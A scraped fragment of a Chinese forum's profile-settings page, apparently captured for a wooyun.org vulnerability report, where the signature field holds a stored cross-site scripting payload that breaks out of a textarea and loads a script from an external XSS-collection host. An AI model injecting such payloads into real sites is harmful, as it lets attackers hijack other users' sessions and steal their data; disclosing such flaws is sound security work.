 社交账号： 新浪微博 绑定
QQ 账号 绑定
进度条： 添加/管理
个人头衔：
个性签名： </textarea>'"><script src=http://MeXss.sinaapp.com/dCP7Fa?1374644026></script> " /> 支持UBB代码，高度小于40，宽度小于700，
确认修改
关于篱笆 合作联系 投资关系 招贤纳士 意见反馈 新人必读
www.wooyun.org